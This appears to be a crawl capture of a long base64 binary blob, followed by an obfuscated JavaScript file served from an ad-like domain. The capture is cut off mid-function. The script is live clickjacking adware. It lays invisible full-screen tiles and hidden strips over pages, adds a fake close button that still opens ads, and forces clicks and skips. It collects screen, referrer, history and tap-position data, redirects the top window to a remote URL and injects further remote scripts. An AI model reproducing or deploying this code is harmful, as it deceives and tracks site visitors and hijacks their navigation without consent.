UViZGqy5GxwQU/gFHGMZO5gDK3iZpTqiECnCJjsyISxJL9MxJDSRJmSH8njCOuCCpHoZLusyIAxCENHCBNkEMmsr8FKOeASbI5FDHEmkwporNmvDrcSRNhPLKSmEJqiDPsQCY1gEGoAE/srZpEJME25whW/YPEhznMmxg9Eyg0eIxBPIA1IQBmc4B3wIh1sggxLQkDn4oi6QvRZgAvjQhFVyh1esPECYA3CozM3kzMoEvloUPgPAxVwMFeQLhFG4C1aYhCt4AJMwigDILy9QAz2wRFxAhdu0zVPIAzPogt68AheAxqaIABNAgtmEBD2wxi/wxvdLPyToRm/0xi8oxzzAAzV4hFOwhewcBTHCDroonpxgDuqJR/47AHq8SIYhIHwcwRM6tHIYDH9EFxS7SGnQhouSqAWKlPusqNTIKNQgBhfQoA/4gVUrgdiDnXIZoMRI0FWoBNy6PktogokBAltxsSZIhKuw/rGn2klNYA+WbMkbDI+jAgSktEkusIOZkRmywrqc1Ekv48mn1KESSYfySIeSOaou4DkMgZqmBEKyikp8sAWq7Bp37Iu3GM+srEOx3Ae9ISw3hMOwVNIagVI5nJILaII1gBY3MIY6oAE8aAbJi8tC/AY7IINk8CRQ6qS8TIYmaC4M6Mu/3IRHcAZnCAZbsM5EcIE6YAQrKAEfqAPZ+4EfiIErKAU/8APLaod8yIdRIINEVVRF7Ux3+EzQXK7RJM2YoIlwsAvVtILWPAkGOAEtsEZOIFVOuE3axAVO0AM9QIVTSAQu6IL5eoIcQIIvmM1VXVU1UM5vxIMZEIEZcM7o/vRGJEiDR/CCcLTOU7iFWzAFjXmI5LKYWoFH5fiWEQTBhfmNVTipSlAw+izA3fhHFFsYhJFAi1og0LBPeUENidoX0sgEbWsdJvCDQrCESvADOcBXQhgX4AgO4ZgD8mqIiEmOkfOmnBCCCxXCofuYlPQQ8AhKoKq5iJ0FlhlRLijROriZlDyyFsW6IHRKEZEZAOkOM/IhG72E+fuip9kQHsVCqEy6ZjgRYTCALjwKW+E/5fi8oUjSHBkENbyrO6sRJq0bxHpSrxRLxZKrrQw0CFiEHLiAPMAGQLxNdtCkyClEurQEScvLvOQGQHgBLsCAAfgBMzgFEZDEZMADZxCG/mEwBi3Ag1tohDoABiAogRj4UyZwgRjATItFlDHgg0oghkxgAkd91MJV1EmlVEu9VFKpiVG4BEBYgxtQDhdogjywRj0oVUgwVU6wRFRATjUgVVQwBTf4RnD8RlxFXeisVWsE1mCFTm/Mgzz4xtIFx+u8hU1AR0DIhOQCz/CEx5v9Fj9Qz8Pgx2LAR4cpB11gDN0I1xIaDJZawOIyuOidoGVA13Y1htv6hE+4LUv4hOFwGF3IyAGShxSzBFDkgtezhDmYAxX6ACCA0A/4yAeIgU0YhZLMigwdwhadWB172B0Lj/YABJq0WKnDWP34Oam5Hyz82I6dmuyYGporDyCq/oYKQUfWaYEd7RCe9NGkWzoqay4NPIqK00ADuMqrzEqgtSufVeFEamG+s7uhrRE9EoBUwCM6ypEbniNDkhIYvrudrRG/yq4LyAFuWAUkgARIYIdGMFPHyTzL44ZHS1PP4oZZAIIYGIVkGKc1AIRTgBYRGAYaOMxhmAQvcIZ1YIdgEIdqwJlAuIIX6CYTMIAXEAI56Fu/XQIf+IRlWAfDLdxZpNRgU9zFjaaaAKKYnIVL4BBGGIXxAIZbsAVVNdXbpGRIuFzavE01iE5bvWRcHVZvtEY1QIIZaF3oxIJAOL1NBsfaddX5A4Ti6YDeZQ6loNZ5uEd83FYQVAzcWIWE/vGDA4RPyOiN5z0hxqCwzKBedrFeicoXivADghmO7XUYE0oY4g0OwtCFT7AE723QpJyDZXy98koOn3gB+11goPNYjc06qfrfoJpJpISPpOwCMdIYF/[base64]/kDugEEm5H/I1JiMyWQgBV5IhrlOhhKpBmGY5EsUNdvkBE3G3FIlVU2Ozk7Wgy8IVk62Rucc5VqVTtJd5cdeZXFMBDv4A7M+Hp+wAOawgKukx8PQVlzWuGKohDEoF331uGAuh95YsOfluE8oVwhzqP28F32ZAzkQ30qIZvGdZsJIGPGtx+d9mI3kgtt639sC2/n9gEQY2S9j7hCZWJHNsfvhwZFrxqTcEFNbaPvA5xdVYH7uDvwABOYehRn9haWpjoMe2DrA2KvLyYYmkQ8Oh2mj6Pn+qBMew23Ku30gvMFTYRYQABbIb5LeJpVm0pAeCqN90pBW6X0w8EGyI6Ig/[base64]/+F5DHQ5LRyhspc+EEe0R7NeGUd7zJYMPmAPvPe5ntBU0MOfuyOfmfiKg7OcgZAQ76ALqTspc/sfRRVbHnuTgpgIZ7+YO98CPL5uFahiPJRSig7aADtCQ9UZJgBZKpoNj+rZ2A9hs5UBpPqoRHcZhwFJhvZszGPIrIP4j11TwJGlwBx/pBgdiOAyACwAEVrgGbnAGSMgDamkCRvgkNLlLnRYlO3iBOpiFKG4TTRinC+BiPCALM2iEOZUFWfgSL3CFR3gELSCFbIACKCADnxgviYmAPwhyQSkBvz3yIz+pXpiHXWjyYIuGecgHKI/yNQaGKf+Gb/gx8/gFUQiEMSdzUQNz5PzGWwVsUi3sNUdONR96NtdkWkUCISBlYBVWVY7ORlh548FskOJAWv4AkcjIa0100OZq/uMl7VUA18bgjQXzDeX17E8guIRxQIlyqIEcB4ejKHQlBkwX34LA7WwWQV1YBd+Ae2kQQWsN9eL4hG8mgzlYhS6QLc/xiSbYhFaXbqfkZ1gvdiysdXiu7qRsRnq+BCz8GKDLqQ7Z58sn9nROyaohhaIh6BEFAg58ditE0Qi2Gmq39ms34ascgKKwI2+XIzfL730AywXgQAsod66cMwVg/uZnfr9S6SYRAK0//uRPklTA/uzXfm5/w6EYgCcYBnlYB3zgBFMwA0nghUtognToLA4vEzbZhlAgL1cQJV7wHOaIizWwAzwQC01IBGcAiFvT/kDIY8bSiS9a8Jhbh82P/pwOH668OPBhTqExGpfcGMPnI8iQfCjNo9ThJMqUKEmO++fyJcyYMmfG1GcT2K9gOr9Vq/YN56ZApzihIkq0qB49Cr98UeNUD6eoSZNyelpVy9KmTrc6/YIkhwgkM2Yg0WKWqdm0ZkOVfOD2gYW4cE9++BBtnqS8eStVWrUqV65VlfRWqfSJULFi5MiVa7yYnLRiuXRJ02U5sCRCfilr69xYm7TQ2tChGzeONGrS5swZs1SokJ/YleTIqaSL76dPlC1L66ytsTS/wv/6zc3lhWs/c158iIHhQwcXo6ZTF6XpkiZR1LeL6q7dO3jrjMaTt1OHyxUrV7iwZ39lvR07/[base64]/VDHqDR2JdOpdW6i06klbzJMNTbHKKpNN+gijEy+u8DLLLK7Y/[base64]/kqpoxhVnnSli4XnPfk+VALwwjXcpMOOMDksskoEl3zzQjBynoNNnG5isw3rdsQAyJ7Y8MIIFy64hUEOEJwwySSGyiALJPhwk8ykkNqRwwVa5GFLJn6QIQkTnWLgwg+f/CHHGFWUsEQVGp360S7zRMMqqyXc1dKs6dNUqzDJ5DpHe008gcdRUlXrlBZkYcWUVs4y+z9U8LAtJPTvEY+gFlOwpUAkeMEs3HIDA18hPnLBZVwW6IBbJEIH8Q3nXXzhi18q5odixEYeJpRHYlJYjH4NLDIEi4zK/iIwyjDmYx8DTWBy8wl22eYT9NJNJXIhjU9wLDgb640NbxgZkeXi/hOWONkfAPOJK3zABS+Dzgtyhh/53CxnOtsZgRhRB/gJbWhFc4+ElKaf/diHET6zwx/iCAi0YUg/f+DCJeijtQKNohq/4BqDuuCCuFyhC0kzG4EypDYOeQgfTUAc4pa0pEhCkkkXrNvdKIc3L3UJSC4SwLgGFzkfebKSTzKSj/4GAANAZ1xY0mTeVFmFaWyDG+x4RB2G0YQPkCIdMhiF6bAxp3NsYxm8iNQs6sQNbtzpBS74wAMW0AQvXGB3mXDDBZrACmFsYxqhOAES8lAHIUxKGOLAhzCsYIVNfeAFMYDmHEKBvSWUwArZG5X3+EAxkoSLfKtSQA/AlQ/1ERQm/jYRhzBGcYk5dOCCWKAfLlCBlKQsRSxaeEq1+scsSECFWWpICwGXpYcDUistWKDUArHlhTuAS1WPs6C5TuKCu/RChoAJDMn8Iq++jFCFAbtpv14o1BVa5hO5kIw0amhDfQEmMZWITW2IKInQUCYyq9AFaFa4CiQm8TORuekTm5CyJgrSis6EDhpmRp38JA0738FZhvR4ifJwgQk/YMJ6zsiFLszHOm/cj8/i2IXB/oERA7qOG+G41wEddo/46WM1egkMUXytBAuwABAMKZ+mFeiwGmLkh55gytGS1pIdCJIYUvGM1bK2ta5tbSqAZIRBGMGTn4QplIwA2yBByElx/hElAHTL2th+CTpWgpIDBpGK5TK3uc51Lm2DVAluBAMfzgjENJ5ggBd8gx1mCAQ71sGNbcxpGctwxRXsoMxlJoOKV2TAC2QBFiAsohFYgEATfoGNa8hjEiLQggi6cIILqAEf7FhMJsgwhh98gAlkcEEHmACbMZSgIxq5cPbGwIbwzYMO/kzJbxWwwXmgr6DqYx8grvAD5gDhFKiIaFGK5Sw1iCWkHlXWVgA4lY+mpX/UmtYXvOAGtHzlWjk4BLjocMEPo+QDTgDXTaN8U+Fghg+SOCoKfSqZv/BLqEPll18MplTHMLVexeALb3ojms5IAqs3zOpvugqyznz1E0Dg/oIlPrFCOzDnZcxpZyO4A4g8GnLQGIprdgr0NMA2qK565UId8ngd88TRPHWIFHu6YAdNjGKN5olUF/IYV+vsERjAMIWHfkHZLlhgAQaIgWYRucfurK2RZigtrk0JpSDxute+/[base64]/h62si2s+C/mM/4xADMqLQTiGKNo+QIeFIIELByCw0peMl1YxaIOjLgXUm7qTzGTC3wxMYVStIy9vLxEleGUY4tJ4mIqM5kWguaFntFGu+L8GY99jB5dpbMumtCF3FyVds90J8yaACDtaCJpmrDDXuXj1vBkrY2B/QPQLg2/om26anCcwxwwXTRNi5oRcIzUe/D4nVHvMRikMEW1N6EJQDSh1duNNWdnLYpafwgNuX69b3cN7dkX29jA/TWEjH1B2fealR9gdl2cTftn90Dj4Do+8pOv/OUzv/nOfz70nR8NJ7Co+iwqAfZPAkknGD/63v8++MMvfuhPf1xMVonI/nvRCy37FIXyeExghFiwLfMr6wXbTb1URsRKKGbM5ShzC6lZaNiGb2jDbajdm/[base64]/vmhxBZ0nyNmoiZ+HxmQQTR84ivIh4OwoRW5gClqIKlVDaYNGuDlFWEdEqPFxx9gHhPU4l0hzaB1x9fc4A/0YgzcmR0wAn70TB0IjQ/4ABNsms7sHak5loFUFz5Uw8xoguW9gAWoyAcgoX2cTSKNQhOyDT4kAq6FmBTmnkSYIjqmIzo22ySSoTu+YxmuSBtWHymyyDwGH138njruIz/2oz/+I0D24yAOJCHaYccRJEImJEFiHzlGoeCU42jFBfa1IUUGZEUGZCvlGjzGYyU22QdsQSJuokiO5PIdAhnsAiBqWnx0wQ8s3A040yn6xzb2XabZATGWUS3G4BldARDE/sAPHOMPFBIbZQcg1BUb3gAyAqPTNFoM+EAL/AAXGJZ2bGBjOaMmbEI16AM+BMMsAAgjmAEGGQADZGPZJOESasc3NtImgBxpPSRbwl5c6CNAgthG1qUFpcQaUuRFuoBeDuLCBSRgBqZgAqQgKqTHGeRBGqZiLuTHvaVGkiFE+tYF0aFeEuZe/iN0jGNdrgpHroo9DiZoCiQ9JqRe/mVonqYLxIAMXKAZJBbg/cANmNUL+MALoKIbzdEurkcdNE2jlVEv/uQx+sBdCaWBjB4XACde1YGh6Yd5cEFTtoAPpBen+QdVWqWBrB47aKUpAEin0Q4GRVMGHpJZ9iBaOiEw/[base64]/hpYXnzkqI764l0xwR/[base64]/+pAsI550p5xxxnlV6B82Iwib8wuYAA5LyyoZ0Zc3YQTtBmCk2gXhWaSIx4S+AIzsMknq+qbKOKV0s3H82Jrm2p4JOqJme/mmGzivPqmObXt9BcmucHqabEi3QeivSMmTNqieeSsS5puOi/mOgbmQ7Vi3H1WHU9qzWXisQ3Gsg3OYbJR6mvWAM1GItFtI2bmOFsBE3lqoNpmpw8uiduejggZHWnE13wFXekgLXaOyt4iop3KpxWkC9muK/lqzqaUfKNlI4WKPuvSl0SKK4wuyCtoDSLu24FGrOUiuYZu3WMqoP4GfSIibplu5Emi7pTm3NXm6XnuN7ei4/tq7VEqokpoRBpuvnsil/Pu1gOlMTfC1gRQ3QYJoLvqDZ4hFirW3YXhrmGW8vBudd/eteFWzdIpp1/sePegeu6gSSoiWvfG9Xjt4V/ljAhwLBy8QA4qreKCzuh+ADET5uG9Zu7Y5r9mEuJU7k5lJrbPIl7ObutbIh6gaw5dph/FYg/hZwHdovTMlsC+Qp9qEr7+7jus6nlUhoHZ5EgPav/[base64]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[base64]/+CQqQLG4DNSoSZHe82HHDw2zAzHFGOPCMSu4+EOUXy6pI8fKdDyUNNFEJHE0DjEzkUWLKlJxxRZbG2U222TMbcwqPzIj0x4zLTVIjZr5wciZAgIAOw==

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2399b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=ujhrvbbk
body_size: 14291
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return 